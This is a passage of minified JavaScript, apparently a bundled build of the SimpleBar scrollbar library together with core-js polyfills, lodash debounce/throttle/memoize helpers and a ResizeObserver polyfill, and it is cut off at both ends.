n=!!r&&!!r.unsafe,s=!!r&&!!r.enumerable,r=!!r&&!!r.noTargetGet;"function"==typeof i&&("string"!=typeof e||m(i,"name")||b(i,"name",e),o(i).source=a.join("string"==typeof e?e:"")),t===g?s?t[e]=i:Y(e,i):(n?!r&&t[e]&&(s=!0):delete t[e],s?t[e]=i:b(t,e,i))})(Function.prototype,"toString",function(){return"function"==typeof this&&e(this).source||v.call(this)})}),Ot=Math.max,_t=Math.min,St=(u=!1,function(t,e,i){var r,n=U(t),s=O(n.length),o=function(t,e){t=_(t);return t<0?Ot(t+e,0):_t(t,e)}(i,s);if(u&&e!=e){for(;o<s;)if((r=n[o++])!=r)return!0}else for(;o<s;o++)if((u||o in n)&&n[o]===e)return u||o||0;return!u&&-1}),At=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"],Lt=At.concat("length","prototype"),Mt={f:Object.getOwnPropertyNames||function(t){return J(t,Lt)}},kt={f:Object.getOwnPropertySymbols},E=g.Reflect,Wt=E&&E.ownKeys||function(t){var e=Mt.f(S(t)),i=kt.f;return i?e.concat(i(t)):e},Tt=/#|\.prototype\./,Rt=e.normalize=function(t){return String(t).replace(Tt,".").toLowerCase()},jt=e.data={},Nt=e.NATIVE="N",zt=e.POLYFILL="P",Ct=e,Vt=yt.f,Dt=K(2);Ft="filter";function Bt(t,e){var i=[][t];return!i||!c(function(){i.call(null,e||function(){throw 1},1)})}i({target:"Array",proto:!0,forced:!!c(function(){var t=[];return(t.constructor={})[pt]=function(){return{foo:1}},1!==t[Ft](Boolean).foo})},{filter:function(t){return Dt(this,t,arguments[1])}});function It(t,e,i){return e+(i?(i=t,t=e,e=!0,i=String(s(i)),t=_(t),n=i.length,(t<0||n<=t?e?"":void 0:(r=i.charCodeAt(t))<55296||56319<r||t+1===n||(n=i.charCodeAt(t+1))<56320||57343<n?e?i.charAt(t):r:e?i.slice(t,t+2):n-56320+(r-55296<<10)+65536).length):1);var r,n}function Pt(t,e){var i=t.exec;if("function"==typeof i){i=i.call(t,e);if("object"!=typeof i)throw TypeError("RegExp exec method returned something other than an Object or null");return i}if("RegExp"!==C(t))throw TypeError("RegExp#exec called on incompatible receiver");return ne.call(t,e)}function Ht(i,t,e,r){var s,n,o=h(i),a=!c(function(){var t={};return t[o]=function(){return 7},7!=""[i](t)}),l=a&&!c(function(){var t=!1,e=/a/;return e.exec=function(){return t=!0,null},"split"===i&&(e.constructor={},e.constructor[se]=function(){return e}),e[o](""),!t});a&&l&&("replace"!==i||oe)&&("split"!==i||ae)||(s=/./[o],e=(l=e(o,""[i],function(t,e,i,r,n){return e.exec===ne?a&&!n?{done:!0,value:s.call(e,i,r)}:{done:!0,value:t.call(i,e,r)}:{done:!1}}))[0],n=l[1],wt(String.prototype,i,e),wt(RegExp.prototype,o,2==t?function(t,e){return n.call(t,this,e)}:function(t){return n.call(t,this)}),r&&b(RegExp.prototype[o],"sham",!0))}var Ft,qt,x=[].forEach,$t=K(0),A=Bt("forEach")?function(t){return $t(this,t,arguments[1])}:x,p=(i({target:"Array",proto:!0,forced:[].forEach!=A},{forEach:A}),i({target:"Array",proto:!0,forced:Bt("reduce")},{reduce:function(t){var e=this,i=t,t=arguments.length,r=arguments[1],n=!1,s=(V(i),w(e)),o=y(s),a=O(s.length),l=n?a-1:0,c=n?-1:1;if(t<2)for(;;){if(l in o){r=o[l],l+=c;break}if(l+=c,n?l<0:a<=l)throw TypeError("Reduce of empty array with no initial value")}for(;n?0<=l:l<a;l+=c)l in o&&(r=i(r,o[l],l,s));return r}}),ot.f),E=Function.prototype,Xt=E.toString,Yt=/^\s*function ([^ (]*)/,Gt=(!f||"name"in E||p(E,"name",{configurable:!0,get:function(){try{return Xt.call(this).match(Yt)[1]}catch(t){return""}}}),Object.keys||function(t){return J(t,At)}),Kt=Object.assign,x=!Kt||c(function(){var t={},e={},i=Symbol(),r="abcdefghijklmnopqrst";return t[i]=7,r.split("").forEach(function(t){e[t]=t}),7!=Kt({},t)[i]||Gt(Kt({},e)).join("")!=r})?function(t,e){for(var i=w(t),r=arguments.length,n=1,s=kt.f,o=gt.f;n<r;)for(var a,l=y(arguments[n++]),c=s?Gt(l).concat(s(l)):Gt(l),h=c.length,u=0;u<h;)o.call(l,a=c[u++])&&(i[a]=l[a]);return i}:Kt,f=(i({target:"Object",stat:!0,forced:Object.assign!==x},{assign:x}),"\t\n\v\f\r                　\u2028\u2029\ufeff"),p="["+f+"]",Ut=RegExp("^"+p+p+"*"),Jt=RegExp(p+p+"*$"),Qt=g.parseInt,Zt=/^[-+]?0[xX]/,E=8!==Qt(f+"08")||22!==Qt(f+"0x16")?function(t,e){t=String(t),i=3,t=String(s(t)),1&i&&(t=t.replace(Ut,""));var i=t=2&i?t.replace(Jt,""):t;return Qt(i,e>>>0||(Zt.test(i)?16:10))}:Qt,te=(i({global:!0,forced:parseInt!=E},{parseInt:E}),RegExp.prototype.exec),ee=String.prototype.replace,x=te,ie=(p=/a/,f=/b*/g,te.call(p,"a"),te.call(f,"a"),0!==p.lastIndex||0!==f.lastIndex),re=void 0!==/()??/.exec("")[1],ne=x=ie||re?function(t){var e,i,r,n,s=this;return re&&(i=new RegExp("^"+s.source+"$(?!\\s)",function(){var t=S(this),e="";return t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.unicode&&(e+="u"),t.sticky&&(e+="y"),e}.call(s))),ie&&(e=s.lastIndex),r=te.call(s,t),ie&&r&&(s.lastIndex=s.global?r.index+r[0].length:e),re&&r&&1<r.length&&ee.call(r[0],i,function(){for(n=1;n<arguments.length-2;n++)void 0===arguments[n]&&(r[n]=void 0)}),r}:x,se=(i({target:"RegExp",proto:!0,forced:/./.exec!==ne},{exec:ne}),h("species")),oe=!c(function(){var t=/./;return t.exec=function(){var t=[];return t.groups={a:"7"},t},"7"!=="".replace(t,"$<a>")}),ae=!c(function(){var t=/(?:)/,e=t.exec,t=(t.exec=function(){return e.apply(this,arguments)},"ab".split(t));return 2!==t.length||"a"!==t[0]||"b"!==t[1]}),le=(Ht("match",1,function(r,l,c){return[function(t){var e=s(this),i=null==t?void 0:t[r];return void 0!==i?i.call(t,e):new RegExp(t)[r](String(e))},function(t){var e=c(l,t,this);if(e.done)return e.value;var i=S(t),r=String(this);if(!i.global)return Pt(i,r);for(var n=i.unicode,s=[],o=i.lastIndex=0;null!==(a=Pt(i,r));){var a=String(a[0]);""===(s[o]=a)&&(i.lastIndex=It(r,O(i.lastIndex),n)),o++}return 0===o?null:s}]}),Math.max),ce=Math.min,he=Math.floor,ue=/\$([$&`']|\d\d?|<[^>]*>)/g,fe=/\$([$&`']|\d\d?)/g;Ht("replace",2,function(n,x,E){return[function(t,e){var i=s(this),r=null==t?void 0:t[n];return void 0!==r?r.call(t,i,e):x.call(String(i),t,e)},function(t,e){var i=E(x,t,this,e);if(i.done)return i.value;for(var r,n=S(t),s=String(this),o="function"==typeof e,a=(o||(e=String(e)),n.global),l=(a&&(r=n.unicode,n.lastIndex=0),[]);null!==(d=Pt(n,s))&&(l.push(d),a);)""===String(d[0])&&(n.lastIndex=It(s,O(n.lastIndex),r));for(var c,h="",u=0,f=0;f<l.length;f++){for(var d=l[f],p=String(d[0]),v=le(ce(_(d.index),s.length),0),g=[],b=1;b<d.length;b++)g.push(void 0===(c=d[b])?c:String(c));var m=d.groups,y=o?(y=[p].concat(g,v,s),void 0!==m&&y.push(m),String(e.apply(void 0,y))):function(s,o,a,l,c,t){var h=a+s.length,u=l.length,e=fe;void 0!==c&&(c=w(c),e=ue);return x.call(t,e,function(t,e){var i;switch(e.charAt(0)){case"$":return"$";case"&":return s;case"`":return o.slice(0,a);case"'":return o.slice(h);case"<":i=c[e.slice(1,-1)];break;default:var r,n=+e;if(0==n)return t;if(u<n)return 0!==(r=he(n/10))&&r<=u?void 0===l[r-1]?e.charAt(1):l[r-1]+e.charAt(1):t;i=l[n-1]}return void 0===i?"":i})}(p,s,v,g,m,e);u<=v&&(h+=s.slice(u,v)+y,u=v+p.length)}return h+s.slice(u)}]});for(qt in{CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}){var L=g[qt],L=L&&L.prototype;if(L&&L.forEach!==A)try{b(L,"forEach",A)}catch(t){L.forEach=A}}var de=q(function(t,e){t.exports=function(){if("undefined"==typeof document)return 0;var t=document.body,e=document.createElement("div"),i=e.style;return i.position="absolute",i.top=i.left="-9999px",i.width=i.height="100px",i.overflow="scroll",t.appendChild(e),i=e.offsetWidth-e.clientWidth,t.removeChild(e),i}}),pe="Expected a function",ve=NaN,ge=/^\s+|\s+$/g,be=/^[-+]0x[0-9a-f]+$/i,me=/^0b[01]+$/i,ye=/^0o[0-7]+$/i,xe=parseInt,E="object"==typeof t&&t&&t.Object===Object&&t,p="object"==typeof self&&self&&self.Object===Object&&self,Ee=E||p||Function("return this")(),we=Object.prototype.toString,Oe=Math.max,_e=Math.min,Se=function(){return Ee.Date.now()};function Ae(r,i,t){var n,s,o,a,l,c,h=0,u=!1,f=!1,e=!0;if("function"!=typeof r)throw new TypeError(pe);function d(t){var e=n,i=s;return n=s=void 0,h=t,a=r.apply(i,e)}function p(t){var e=t-c;return void 0===c||i<=e||e<0||f&&o<=t-h}function v(){var t,e=Se();if(p(e))return g(e);l=setTimeout(v,(t=i-((e=e)-c),f?_e(t,o-(e-h)):t))}function g(t){return l=void 0,e&&n?d(t):(n=s=void 0,a)}function b(){var t=Se(),e=p(t);if(n=arguments,s=this,c=t,e){if(void 0===l)return h=t=c,l=setTimeout(v,i),u?d(t):a;if(f)return l=setTimeout(v,i),d(c)}return void 0===l&&(l=setTimeout(v,i)),a}return i=Me(i)||0,Le(t)&&(u=!!t.leading,f="maxWait"in t,o=f?Oe(Me(t.maxWait)||0,i):o,e="trailing"in t?!!t.trailing:e),b.cancel=function(){void 0!==l&&clearTimeout(l),n=c=s=l=void(h=0)},b.flush=function(){return void 0===l?a:g(Se())},b}function Le(t){var e=typeof t;return t&&("object"==e||"function"==e)}function Me(t){if("number"==typeof t)return t;if("symbol"==typeof(i=t)||!!(e=i)&&"object"==typeof e&&"[object Symbol]"==we.call(i))return ve;var e;if("string"!=typeof(t=Le(t)?Le(e="function"==typeof t.valueOf?t.valueOf():t)?e+"":e:t))return 0===t?t:+t;t=t.replace(ge,"");var i=me.test(t);return i||ye.test(t)?xe(t.slice(2),i?2:8):be.test(t)?ve:+t}function ke(){return De.Date.now()}var We=function(t,e,i){var r=!0,n=!0;if("function"!=typeof t)throw new TypeError(pe);return Le(i)&&(r="leading"in i?!!i.leading:r,n="trailing"in i?!!i.trailing:n),Ae(t,e,{leading:r,maxWait:e,trailing:n})},Te=NaN,Re="[object Symbol]",je=/^\s+|\s+$/g,Ne=/^[-+]0x[0-9a-f]+$/i,ze=/^0b[01]+$/i,Ce=/^0o[0-7]+$/i,Ve=parseInt,f="object"==typeof t&&t&&t.Object===Object&&t,x="object"==typeof self&&self&&self.Object===Object&&self,De=f||x||Function("return this")(),Be=Object.prototype.toString,Ie=Math.max,Pe=Math.min;function He(t){var e=typeof t;return t&&("object"==e||"function"==e)}function Fe(t){if("number"==typeof t)return t;if("symbol"==typeof(i=t)||!!(e=i)&&"object"==typeof e&&Be.call(i)==Re)return Te;var e;if("string"!=typeof(t=He(t)?He(e="function"==typeof t.valueOf?t.valueOf():t)?e+"":e:t))return 0===t?t:+t;t=t.replace(je,"");var i=ze.test(t);return i||Ce.test(t)?Ve(t.slice(2),i?2:8):Ne.test(t)?Te:+t}var qe=function(r,i,t){var n,s,o,a,l,c,h=0,u=!1,f=!1,e=!0;if("function"!=typeof r)throw new TypeError("Expected a function");function d(t){var e=n,i=s;return n=s=void 0,h=t,a=r.apply(i,e)}function p(t){var e=t-c;return void 0===c||i<=e||e<0||f&&o<=t-h}function v(){var t,e=ke();if(p(e))return g(e);l=setTimeout(v,(t=i-((e=e)-c),f?Pe(t,o-(e-h)):t))}function g(t){return l=void 0,e&&n?d(t):(n=s=void 0,a)}function b(){var t=ke(),e=p(t);if(n=arguments,s=this,c=t,e){if(void 0===l)return h=t=c,l=setTimeout(v,i),u?d(t):a;if(f)return l=setTimeout(v,i),d(c)}return void 0===l&&(l=setTimeout(v,i)),a}return i=Fe(i)||0,He(t)&&(u=!!t.leading,f="maxWait"in t,o=f?Ie(Fe(t.maxWait)||0,i):o,e="trailing"in t?!!t.trailing:e),b.cancel=function(){void 0!==l&&clearTimeout(l),n=c=s=l=void(h=0)},b.flush=function(){return void 0===l?a:g(ke())},b},$e="__lodash_hash_undefined__",Xe="[object Function]",Ye="[object GeneratorFunction]",Ge=/^\[object .+?Constructor\]$/,E="object"==typeof t&&t&&t.Object===Object&&t,p="object"==typeof self&&self&&self.Object===Object&&self,f=E||p||Function("return this")();var x=Array.prototype,t=Function.prototype,E=Object.prototype,p=f["__core-js_shared__"],Ke=(p=/[^.]+$/.exec(p&&p.keys&&p.keys.IE_PROTO||""))?"Symbol(src)_1."+p:"",Ue=t.toString,Je=E.hasOwnProperty,Qe=E.toString,Ze=RegExp("^"+Ue.call(Je).replace(/[\\^$.*+?()[\]{}|]/g,"\\$&").replace(/hasOwnProperty|(function).*?(?=\\\()| for .+?(?=\\\])/g,"$1.*?")+"$"),ti=x.splice,ei=si(f,"Map"),M=si(Object,"create");function k(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function W(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function T(t){var e=-1,i=t?t.length:0;for(this.clear();++e<i;){var r=t[e];this.set(r[0],r[1])}}function ii(t,e){for(var i,r,n=t.length;n--;)if((i=t[n][0])===(r=e)||i!=i&&r!=r)return n;return-1}function ri(t){var e;return ai(t)&&(e=t,!(Ke&&Ke in e))&&(function(t){t=ai(t)?Qe.call(t):"";return t==Xe||t==Ye}(t)||function(t){var e=!1;if(null!=t&&"function"!=typeof t.toString)try{e=!!(t+"")}catch(t){}return e}(t)?Ze:Ge).test(function(t){if(null!=t){try{return Ue.call(t)}catch(t){}try{return t+""}catch(t){}}return""}(t))}function ni(t,e){var i,r,t=t.__data__;return("string"==(r=typeof(i=e))||"number"==r||"symbol"==r||"boolean"==r?"__proto__"!==i:null===i)?t["string"==typeof e?"string":"hash"]:t.map}function si(t,e){e=e;t=null==(t=t)?void 0:t[e];return ri(t)?t:void 0}function oi(r,n){if("function"!=typeof r||n&&"function"!=typeof n)throw new TypeError("Expected a function");function s(){var t=arguments,e=n?n.apply(this,t):t[0],i=s.cache;return i.has(e)?i.get(e):(t=r.apply(this,t),s.cache=i.set(e,t),t)}return s.cache=new(oi.Cache||T),s}function ai(t){var e=typeof t;return t&&("object"==e||"function"==e)}k.prototype.clear=function(){this.__data__=M?M(null):{}},k.prototype.delete=function(t){return this.has(t)&&delete this.__data__[t]},k.prototype.get=function(t){var e,i=this.__data__;return M?(e=i[t])===$e?void 0:e:Je.call(i,t)?i[t]:void 0},k.prototype.has=function(t){var e=this.__data__;return M?void 0!==e[t]:Je.call(e,t)},k.prototype.set=function(t,e){return this.__data__[t]=M&&void 0===e?$e:e,this},W.prototype.clear=function(){this.__data__=[]},W.prototype.delete=function(t){var e=this.__data__;return!((t=ii(e,t))<0||(t==e.length-1?e.pop():ti.call(e,t,1),0))},W.prototype.get=function(t){var e=this.__data__;return(t=ii(e,t))<0?void 0:e[t][1]},W.prototype.has=function(t){return-1<ii(this.__data__,t)},W.prototype.set=function(t,e){var i=this.__data__,r=ii(i,t);return r<0?i.push([t,e]):i[r][1]=e,this},T.prototype.clear=function(){this.__data__={hash:new k,map:new(ei||W),string:new k}},T.prototype.delete=function(t){return ni(this,t).delete(t)},T.prototype.get=function(t){return ni(this,t).get(t)},T.prototype.has=function(t){return ni(this,t).has(t)},T.prototype.set=function(t,e){return ni(this,t).set(t,e),this},oi.Cache=T;var li=oi,ci="undefined"!=typeof Map?Map:(Object.defineProperty(R.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),R.prototype.get=function(t){t=hi(this.__entries__,t),t=this.__entries__[t];return t&&t[1]},R.prototype.set=function(t,e){var i=hi(this.__entries__,t);~i?this.__entries__[i][1]=e:this.__entries__.push([t,e])},R.prototype.delete=function(t){var e=this.__entries__,t=hi(e,t);~t&&e.splice(t,1)},R.prototype.has=function(t){return!!~hi(this.__entries__,t)},R.prototype.clear=function(){this.__entries__.splice(0)},R.prototype.forEach=function(t,e){void 0===e&&(e=null);for(var i=0,r=this.__entries__;i<r.length;i++){var n=r[i];t.call(e,n[1],n[0])}},R);function R(){this.__entries__=[]}function hi(t,i){var r=-1;return t.some(function(t,e){return t[0]===i&&(r=e,!0)}),r}var ui="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,fi="undefined"!=typeof global&&global.Math===Math?global:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),di="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(fi):function(t){return setTimeout(function(){return t(Date.now())},1e3/60)},pi=2;var vi=["top","right","bottom","left","width","height","size","weight"],gi="undefined"!=typeof MutationObserver,bi=(j.prototype.addObserver=function(t){~this.observers_.indexOf(t)||this.observers_.push(t),this.connected_||this.connect_()},j.prototype.removeObserver=function(t){var e=this.observers_,t=e.indexOf(t);~t&&e.splice(t,1),!e.length&&this.connected_&&this.disconnect_()},j.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},j.prototype.updateObservers_=function(){var t=this.observers_.filter(function(t){return t.gatherActive(),t.hasActive()});return t.forEach(function(t){return t.broadcastActive()}),0<t.length},j.prototype.connect_=function(){ui&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),gi?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},j.prototype.disconnect_=function(){ui&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},j.prototype.onTransitionEnd_=function(t){var t=t.propertyName,e=void 0===t?"":t;vi.some(function(t){return!!~e.indexOf(t)})&&this.refresh()},j.getInstance=function(){return this.instance_||(this.instance_=new j),this.instance_},j.instance_=null,j);function j(){function t(){s&&(s=!1,r()),o&&i()}function e(){di(t)}function i(){var t=Date.now();if(s){if(t-a<pi)return;o=!0}else o=!(s=!0),setTimeout(e,n);a=t}var r,n,s,o,a;this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=(r=this.refresh.bind(this),o=s=!(n=20),a=0,i)}var mi=function(t,e){for(var i=0,r=Object.keys(e);i<r.length;i++){var n=r[i];Object.defineProperty(t,n,{value:e[n],enumerable:!1,writable:!1,configurable:!0})}return t},N=function(t){return t&&t.ownerDocument&&t.ownerDocument.defaultView||fi},yi=Si(0,0,0,0);function xi(t){return parseFloat(t)||0}function Ei(i){for(var t=[],e=1;e<arguments.length;e++)t[e-1]=arguments[e];return t.reduce(function(t,e){return t+xi(i["border-"+e+"-width"])},0)}function wi(t){var e,i,r,n,s,o,a=t.clientWidth,l=t.clientHeight;return a||l?(i=(e=function(t){for(var e={},i=0,r=["top","right","bottom","left"];i<r.length;i++){var n=r[i],s=t["padding-"+n];e[n]=xi(s)}return e}(o=N(t).getComputedStyle(t))).left+e.right,r=e.top+e.bottom,n=xi(o.width),s=xi(o.height),"border-box"===o.boxSizing&&(Math.round(n+i)!==a&&(n-=Ei(o,"left","right")+i),Math.round(s+r)!==l)&&(s-=Ei(o,"top","bottom")+r),t!==N(t).document.documentElement&&(o=Math.round(n+i)-a,t=Math.round(s+r)-l,1!==Math.abs(o)&&(n-=o),1!==Math.abs(t))&&(s-=t),Si(e.left,e.top,n,s)):yi}var Oi="undefined"!=typeof SVGGraphicsElement?function(t){return t instanceof N(t).SVGGraphicsElement}:function(t){return t instanceof N(t).SVGElement&&"function"==typeof t.getBBox};function _i(t){var e;return ui?Oi(t)?Si(0,0,(e=(e=t).getBBox()).width,e.height):wi(t):yi}function Si(t,e,i,r){return{x:t,y:e,width:i,height:r}}Li.prototype.isActive=function(){var t=_i(this.target);return(this.contentRect_=t).width!==this.broadcastWidth||t.height!==this.broadcastHeight},Li.prototype.broadcastRect=function(){var t=this.contentRect_;return this.broadcastWidth=t.width,this.broadcastHeight=t.height,t};var Ai=Li;function Li(t){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=Si(0,0,0,0),this.target=t}var Mi=function(t,e){i=(e=e).x,r=e.y,s=e.width,e=e.height,n="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,n=Object.create(n.prototype),mi(n,{x:i,y:r,width:s,height:e,top:r,right:i+s,bottom:e+r,left:i});var i,r,n,s=n;mi(this,{target:t,contentRect:s})},ki=(z.prototype.observe=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof N(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)||(e.set(t,new Ai(t)),this.controller_.addObserver(this),this.controller_.refresh())}},z.prototype.unobserve=function(t){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(t instanceof N(t).Element))throw new TypeError('parameter 1 is not of type "Element".');var e=this.observations_;e.has(t)&&(e.delete(t),e.size||this.controller_.removeObserver(this))}},z.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},z.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach(function(t){t.isActive()&&e.activeObservations_.push(t)})},z.prototype.broadcastActive=function(){var t,e;this.hasActive()&&(t=this.callbackCtx_,e=this.activeObservations_.map(function(t){return new Mi(t.target,t.broadcastRect())}),this.callback_.call(t,e,t),this.clearActive())},z.prototype.clearActive=function(){this.activeObservations_.splice(0)},z.prototype.hasActive=function(){return 0<this.activeObservations_.length},z);function z(t,e,i){if(this.activeObservations_=[],this.observations_=new ci,"function"!=typeof t)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=t,this.controller_=e,this.callbackCtx_=i}var Wi=new("undefined"!=typeof WeakMap?WeakMap:ci),Ti=function t(e){if(!(this instanceof t))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=bi.getInstance(),e=new ki(e,i,this);Wi.set(this,e)},Ri=(["observe","unobserve","disconnect"].forEach(function(e){Ti.prototype[e]=function(){var t;return(t=Wi.get(this))[e].apply(t,arguments)}}),void 0!==fi.ResizeObserver?fi.ResizeObserver:Ti),ji=!("undefined"==typeof window||!window.document||!window.document.createElement),p=function(){function o(t,e){var n=this;this.onScroll=function(){n.scrollXTicking||(window.requestAnimationFrame(n.scrollX),n.scrollXTicking=!0),n.scrollYTicking||(window.requestAnimationFrame(n.scrollY),n.scrollYTicking=!0)},this.scrollX=function(){n.axis.x.isOverflowing&&(n.showScrollbar("x"),n.positionScrollbar("x")),n.scrollXTicking=!1},this.scrollY=function(){n.axis.y.isOverflowing&&(n.showScrollbar("y"),n.positionScrollbar("y")),n.scrollYTicking=!1},this.onMouseEnter=function(){n.showScrollbar("x"),n.showScrollbar("y")},this.onMouseMove=function(t){n.mouseX=t.clientX,n.mouseY=t.clientY,(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseMoveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseMoveForAxis("y")},this.onMouseLeave=function(){n.onMouseMove.cancel(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&n.onMouseLeaveForAxis("x"),(n.axis.y.isOverflowing||n.axis.y.forceVisible)&&n.onMouseLeaveForAxis("y"),n.mouseX=-1,n.mouseY=-1},this.onWindowResize=function(){n.scrollbarWidth=de(),n.hideNativeScrollbar()},this.hideScrollbars=function(){n.axis.x.track.rect=n.axis.x.track.el.getBoundingClientRect(),n.axis.y.track.rect=n.axis.y.track.el.getBoundingClientRect(),n.isWithinBounds(n.axis.y.track.rect)||(n.axis.y.scrollbar.el.classList.remove(n.classNames.visible),n.axis.y.isVisible=!1),n.isWithinBounds(n.axis.x.track.rect)||(n.axis.x.scrollbar.el.classList.remove(n.classNames.visible),n.axis.x.isVisible=!1)},this.onPointerEvent=function(t){var e,i;n.axis.x.scrollbar.rect=n.axis.x.scrollbar.el.getBoundingClientRect(),n.axis.y.scrollbar.rect=n.axis.y.scrollbar.el.getBoundingClientRect(),(n.axis.x.isOverflowing||n.axis.x.forceVisible)&&(i=n.isWithinBounds(n.axis.x.scrollbar.rect)),((e=n.axis.y.isOverflowing||n.axis.y.forceVisible?n.isWithinBounds(n.axis.y.scrollbar.rect):e)||i)&&(t.preventDefault(),t.stopPropagation(),"mousedown"===t.type)&&(e&&n.onDragStart(t,"y"),i)&&n.onDragStart(t,"x")},this.drag=function(t){var e=n.axis[n.draggedAxis].track,i=e.rect[n.axis[n.draggedAxis].sizeAttr],r=n.axis[n.draggedAxis].scrollbar;t.preventDefault(),t.stopPropagation();t=(("y"===n.draggedAxis?t.pageY:t.pageX)-e.rect[n.axis[n.draggedAxis].offsetAttr]-n.axis[n.draggedAxis].dragOffset)/e.rect[n.axis[n.draggedAxis].sizeAttr]*n.contentWrapperEl[n.axis[n.draggedAxis].scrollSizeAttr];"x"===n.draggedAxis&&(t=n.isRtl&&o.getRtlHelpers().isRtlScrollbarInverted?t-(i+r.size):t,t=n.isRtl&&o.getRtlHelpers().isRtlScrollingInverted?-t:t),n.contentWrapperEl[n.axis[n.draggedAxis].scrollOffsetAttr]=t},this.onEndDrag=function(t){t.preventDefault(),t.stopPropagation(),n.el.classList.remove(n.classNames.dragging),document.removeEventListener("mousemove",n.drag),document.removeEventListener("mouseup",n.onEndDrag)},this.el=t,this.flashTimeout,this.contentEl,this.contentWrapperEl,this.offsetEl,this.maskEl,this.globalObserver,this.mutationObserver,this.resizeObserver,this.scrollbarWidth,this.minScrollbarWidth=20,this.options=Object.assign({},o.defaultOptions,e),this.classNames=Object.assign({},o.defaultOptions.classNames,this.options.classNames),this.isRtl,this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.el.SimpleBar||(this.recalculate=We(this.recalculate.bind(this),64),this.onMouseMove=We(this.onMouseMove.bind(this),64),this.hideScrollbars=qe(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=qe(this.onWindowResize.bind(this),64,{leading:!0}),o.getRtlHelpers=li(o.getRtlHelpers),this.init())}o.getRtlHelpers=function(){var t=document.createElement("div"),t=(t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>',t.firstElementChild),e=(document.body.appendChild(t),t.firstElementChild),i=(t.scrollLeft=0,o.getOffset(t)),r=o.getOffset(e),t=(t.scrollLeft=999,o.getOffset(e));return{isRtlScrollingInverted:i.left!==r.left&&r.left-t.left!=0,isRtlScrollbarInverted:i.left!==r.left}},o.initHtmlApi=function(){this.initDOMLoadedElements=this.initDOMLoadedElements.bind(this),"undefined"!=typeof MutationObserver&&(this.globalObserver=new MutationObserver(function(t){t.forEach(function(t){Array.prototype.forEach.call(t.addedNodes,function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?t.SimpleBar||new o(t,o.getElOptions(t)):Array.prototype.forEach.call(t.querySelectorAll("[data-simplebar]"),function(t){t.SimpleBar||new o(t,o.getElOptions(t))}))}),Array.prototype.forEach.call(t.removedNodes,function(t){1===t.nodeType&&(t.hasAttribute("data-simplebar")?t.SimpleBar&&t.SimpleBar.unMount():Array.prototype.forEach.call(t.querySelectorAll("[data-simplebar]"),function(t){t.SimpleBar&&t.SimpleBar.unMount()}))})})}),this.globalObserver.observe(document,{childList:!0,subtree:!0})),"complete"===document.readyState||"loading"!==document.readyState&&!document.documentElement.doScroll?window.setTimeout(this.initDOMLoadedElements):(document.addEventListener("DOMContentLoaded",this.initDOMLoadedElements),window.addEventListener("load",this.initDOMLoadedElements))},o.getElOptions=function(t){return Array.prototype.reduce.call(t.attributes,function(t,e){var i=e.name.match(/data-simplebar-(.+)/);if(i){var r=i[1].replace(/\W+(.)/g,function(t,e){return 